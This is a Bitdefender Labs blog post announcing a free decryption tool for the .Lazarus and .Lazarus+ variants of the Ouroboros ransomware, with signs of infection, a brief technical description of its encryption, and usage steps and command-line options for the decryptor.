            </h1> <div class="tw-mt-3 tw-items-center tw-text-sm sm:tw-flex"><div class="sm:tw-w-1/3"><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/bitdefenderteam" title="Bitdefender" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Bitdefender" title="Bitdefender" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2022/02/logo_bd_social.png" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/bitdefenderteam" title="Bitdefender" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Bitdefender
         </a></div> <p style="color:#757575;">
         October 28, 2019
      </p></div> <!----> <!----></div></div> <div class="tw-mt-4 sm:tw-mt-0 sm:tw-w-2/3"><div class="tw-flex tw-gap-2 tw-rounded tw-bg-[#f4f7fa] tw-p-2 tw-text-xs"><em class="tw-text-[10px]">Promo</em> <div><span class="pe-2">Protect all your devices, without slowing them down.</span> <br> <a target="_blank" href="../../Downloads/" class="tw-text-[#0069F5]">Free 30-day trial</a></div></div></div></div> <picture class="tw-my-6"><source data-not-lazy="" media="(max-width: 600px)" data-srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2021/09/ransomware-decryption-tools-banner-9.jpg"> <source data-not-lazy="" media="(min-width: 701px)" data-srcset="https://blogapp.bitdefender.com/labs/content/images/size/w1000/2021/09/ransomware-decryption-tools-banner-9.jpg"> <img data-not-lazy="" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2021/09/ransomware-decryption-tools-banner-9.jpg" alt="Ouroboros Ransomware decryption tool" title="Ouroboros Ransomware decryption tool" width="600" height="400" src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2021/09/ransomware-decryption-tools-banner-9.jpg" class="tw-my-4 tw-w-full"></picture> <div class="content tw-mb-12 tw-text-lg tw-text-black"><p>Ouroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups. Ouroboros, known to spread via Remote Desktop Protocol bruteforce attacks and deceptive downloads, has claimed a significant number of victims worldwide. We’re now happy to announce the availability of a new decryptor that can restore the .Lazarus, and .Lazarus+ file extensions to their original, unencrypted form.</p><p>Please note that this tool only works for the Lazarus and Lazarus+ extensions. The .Kronos variant is still under analysis.</p><p><strong>How to tell if you are infected with this specific variant of Ouroboros</strong></p><p>On an infected computer, most files are encrypted and renamed to the original file name plus the [ID=XXXXXXXXXX][Mail= * ].Lazarus &nbsp;or [ID=XXXXXXXXXX][Mail= * ].Lazarus+ strings. The ID consists of 10 random characters. Additionally, Ouroboros would create several ransom notes called Read-Me-Now.txt</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/ransom-note-1-1024x145.png" class="kg-image" alt="" loading="lazy"><figcaption>Fig. 1: Lazarus ransom note</figcaption></figure><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/ransom-note-2-1024x289.png" class="kg-image" alt="" loading="lazy"><figcaption>Fig. 2: Lazarus+ ransom note</figcaption></figure><p>If you are infected with this variant of Lazarus, you can download the decryptor right away. If you are interested in how Ouroboros works, you may want to read the next chapter.</p><!--kg-card-begin: html--><p align="center"><a href="https://download.bitdefender.com/am/malware_removal/BDOuroborosDecryptTool.exe" class="button-view-all d-inline-block">Download the Ouroboros decryptor</a></p><!--kg-card-end: html--><p><strong>Brief technical description</strong></p><p>Affected files are encrypted with the AES 256 CBC algorithm based on the assembly aesenc/aesenclast instructions. This prevents the malware from running on older CPU models (pre-2010) that lack support for these instructions.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/aes-ni-routine.png" class="kg-image" alt="" loading="lazy"><figcaption>Fig. 3: Encryption routine with AES-NI support</figcaption></figure><p>The initialization vector used for encryption is hardcoded rather than generated, and it changes with each version:</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/lazarus-iv.png" class="kg-image" alt="" loading="lazy"><figcaption>Fig. 4: Lazarus initialization vector</figcaption></figure><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/lazarus-iv-2.png" class="kg-image" alt="" loading="lazy"><figcaption>Fig. 5: Lazarus+ initialization vector</figcaption></figure><p>The key is constructed using a combination of two PRNGs (pseudo-random number generators), Mersenne Twister and IsaacRandom, starting from the following alphabet:</p><figure class="kg-card kg-image-card"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/lazarus-alphabet.png" class="kg-image" alt="" loading="lazy"></figure><p>After key generation, the ransomware attempts to contact a server to send the key, along with user information. In case of no response, the key will be discarded and replaced with a hard-coded one:</p><figure class="kg-card kg-image-card"><img src="https://blogapp.bitdefender.com/labs/content/images/wordpress/2019/10/lazarus-key.png" class="kg-image" alt="" loading="lazy"></figure><p><strong>How to decrypt your data</strong></p><p>Step 1: Download the decryption tool below and save it somewhere on your computer.</p><!--kg-card-begin: html--><p align="center"><a href="https://download.bitdefender.com/am/malware_removal/BDOuroborosDecryptTool.exe" class="button-view-all d-inline-block">Download the Ouroboros decryptor</a></p><!--kg-card-end: html--><p><em>This tool does not require an active Internet connection.</em></p><p><strong>Step 2:</strong> Double-click &nbsp;BDOuroborosDecryptTool.exe and allow it to run elevated at the UAC prompt.</p><p><strong>Step 3:</strong> Accept the End User License Agreement</p><p><strong>Step 4:</strong> Select “Scan Entire System” if you want to search for all encrypted files. Alternatively, just add the path to the folder containing the encrypted files. We strongly recommend you also select “Backup files” before starting decryption, should anything unexpected occur during the process. Start decryption by clicking the “Scan” button.</p><p>At the end of this step, your files should be decrypted. The tool generates an operation log at the %temp%\BDRansomDecryptor\BDRansomDecryptor\BitdefenderLog.txt location.</p><p>If you need assistance, contact us at the feedback address listed in the tool. We kindly ask you to attach the above-mentioned log file to help you isolate potential issues and minimize response time.</p><p><strong>Automated deployment across the network</strong></p><p>The tool can also be executed via command line. Should you need to automate deployment of the tool inside a large network, you might want to use this feature.</p><ul><li><strong>-help </strong>– provides information on how to run the tool silently (this information gets written in the log file, not on the console output)</li><li><strong>start</strong> – this argument allows the tool to run silently (no GUI)</li><li>–<strong>path</strong> – this argument specifies the path to scan</li><li>–<strong>test – </strong>this argument specifies the test path to a pair of original/encrypted files</li><li><strong>o0:1 </strong>– enable <strong>Scan entire system </strong>option (ignoring <strong>-path</strong> argument)</li><li><strong>o1:1</strong> – enable <strong>Backup files </strong>option</li><li><strong>o2:1</strong> – enable <strong>Overwrite existing files </strong>option</li></ul><p><strong>Command line examples:</strong></p><p><strong>BDOuroborosDecryptor.exe start -path:”C:\” </strong>-&gt; the tool starts with no GUI and scans <strong>C:\</strong></p><p><strong>BDOuroborosDecryptor.exe start o0:1 </strong>-&gt; the tool starts with no GUI and scans the entire system</p><p><strong>BDOuroborosDecryptor.exe start o0:1 o1:1 o2:1 </strong>-&gt; the tool scans the entire system, backs up the encrypted files and overwrites present clean files</p><p><strong>Acknowledgement</strong>:</p><p>This product includes software developed by <a href="http://www.openssl.org/">the OpenSSL Project</a>, for use in the OpenSSL Toolkit.</p></div> <div><!----> <div><p class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">tags</p></div> <!----></div> <div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-mr-4 tw-mb-4 tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-lowercase tw-text-[#595959] hover:tw-bg-[#d4d7d9]">Anti-Malware Research
      </a><!----><a href="/en-us/blog/labs/tag/free-tools" title="Free Tools" class="tw-mr-4 tw-mb-4 tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-lowercase tw-text-[#595959] hover:tw-bg-[#d4d7d9]">Free Tools
      </a><!----> <!----></div> <div class="tw-mb-12 tw-mt-6"><hr> <div><h3 class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">Author</h3></div> <hr></div> <div><div class="tw-mb-6 tw-flex tw-gap-4"><div class="tw-flex tw-flex-col tw-gap-3"><a href="/en-us/blog/labs/author/bitdefenderteam" title="Bitdefender" class="tw-h-[150px] tw-w-[150px] tw-overflow-hidden tw-rounded-full"><img alt="Bitdefender" title="Bitdefender" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2022/02/logo_bd_social.png" class="tw-h-full tw-w-full tw-object-cover"></a> <!----></div> <div class="tw-w-[calc(100%_-_150px)]"><div class="tw-mb-6 tw-text-lg tw-font-bold"><a href="/en-us/blog/labs/author/bitdefenderteam" title="Bitdefender"><h2 class="single-post__author__name font-weight-bold">Bitdefender</h2></a></div> <p class="tw-mb-6 tw-text-[#595959]">The meaning of Bitdefender’s mascot, the Dacian Draco, a symbol that depicts a mythical animal with a wolf’s head and a dragon’s body, is “to watch” and to “guard with a sharp eye.”</p> <a href="/en-us/blog/labs/author/bitdefenderteam" class="tw-mr-4 tw-inline-block tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-text-[#595959] last:tw-mr-0 hover:tw-bg-[#d4d7d9]">
            View all posts
         </a></div></div></div> <hr></div> <div class="tw-sticky tw-top-0 tw-mt-4 tw-h-fit lg:tw-mt-0 lg:tw-w-1/3"><div class="tw-mb-4"></div> <h2 class="tw-mb-7 tw-h-16 tw-border-b tw-border-[#e1e3e5]"><span class="tw-block tw-text-sm tw-font-medium tw-uppercase lg:tw-text-sm" style="color:#696969;">
      Right now
   </span> <span class="tw-block tw-text-xl tw-font-bold tw-uppercase lg:tw-text-2xl tw-text-black">
      Top posts
   </span></h2> <div class="row"><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/active-subscription-scam-campaigns-flooding-the-internet" title="Active Subscription Scam Campaigns Flooding the Internet" class="tw-block tw-h-full"><img width="200" height="200" alt="Active Subscription Scam Campaigns Flooding the Internet" title="Active Subscription Scam Campaigns Flooding the Internet" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2025/04/advanced_persistent_threats.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/scam-research" title="Scam Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Scam Research
      </a><!----><!----> <!----></div> <a href="/en-us/blog/labs/active-subscription-scam-campaigns-flooding-the-internet" title="Active Subscription Scam Campaigns Flooding the Internet" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Active Subscription Scam Campaigns Flooding the Internet
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         April 30, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             8 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" class="tw-block tw-h-full"><img width="200" height="200" alt="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/06/minecraft-1106252_1920.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----><!----><!----> <!----></div> <a href="/en-us/blog/labs/infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         June 08, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             5 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" class="tw-block tw-h-full"><img width="200" height="200" alt="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/05/old-tv-gab6450206_1920.png" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/iot-research" title="IoT Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">IoT Research
      </a><!----><a href="/en-us/blog/labs/tag/whitepapers" title="Whitepapers" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Whitepapers
      </a><!----><!----> <!----></div> <a href="/en-us/blog/labs/vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         May 02, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             2 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/eyespy-iranian-spyware-delivered-in-vpn-installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" class="tw-block tw-h-full"><img width="200" height="200" alt="EyeSpy - Iranian Spyware Delivered in VPN Installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/01/eyespy-1.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><a href="/en-us/blog/labs/tag/whitepapers" title="Whitepapers" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Whitepapers
      </a><!----><!----><!----> <!----></div> <a href="/en-us/blog/labs/eyespy-iranian-spyware-delivered-in-vpn-installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            EyeSpy - Iranian Spyware Delivered in VPN Installers
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         January 11, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             2 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div> <h2 class="tw-mb-4 tw-h-20 tw-border-b tw-border-[#e1e3e5]"><span class="tw-block tw-text-sm tw-font-medium tw-uppercase lg:tw-text-sm" style="color:#696969;">
      FOLLOW US ON
   </span> <span class="tw-block tw-text-xl tw-font-bold tw-uppercase lg:tw-text-2xl tw-text-black">
      SOCIAL MEDIA
   </span></h2> <div class="tw-flex tw-items-center tw-mb-4 tw-justify-around"><a aria-label="Facebook Bitdefender" title="Facebook Bitdefender" rel="nofollow" target="_blank" href="https://facebook.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg></a> <a aria-label="Twitter Bitdefender" title="Twitter Bitdefender" rel="nofollow" target="_blank" href="https://twitter.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a> <a aria-label="Instagram Bitdefender" title="Instagram Bitdefender" rel="nofollow" target="_blank" href="https://instagram.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewBox="0 0 448 512" class="tw-h-5 tw-w-5" data-v-0f536bc0=""><path opacity="1" fill="#595959" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" data-v-0f536bc0=""></path></svg></a> <!----> <a aria-label="Youtube Bitdefender" title="Youtube Bitdefender" rel="nofollow" target="_blank" href="https://www.youtube.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="18" viewBox="0 0 25.6 18" class="tw-h-5 tw-w-5"><path id="Path_5" data-name="Path 5" d="M25.765-15.184A3.217,3.217,0,0,0,23.5-17.462c-2-.538-10-.538-10-.538s-8.005,0-10,.538a3.217,3.217,0,0,0-2.263,2.278A33.744,33.744,0,0,0,.7-8.982a33.744,33.744,0,0,0,.535,6.2A3.169,3.169,0,0,0,3.5-.538C5.495,0,13.5,0,13.5,0s8.005,0,10-.538A3.169,3.169,0,0,0,25.765-2.78a33.744,33.744,0,0,0,.535-6.2A33.744,33.744,0,0,0,25.765-15.184ZM10.882-5.175v-7.613l6.691,3.806L10.882-5.175Z" transform="translate(-0.7 18)" fill="#595959"></path></svg></a></div> <hr> <!----></div></div> <div class="col-12"><div><!----> <div><h2 class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">You might also like</h2></div> <!----></div></div> <div class="tw-mb-12 tw-gap-7 md:tw-flex"><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/android-trojan-campaign-hugging-face-hosting-rat-payload" title="Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery" title="Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2026/01/ChatGPT-Image-Jan-28--2026--05_18_14-PM.png" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 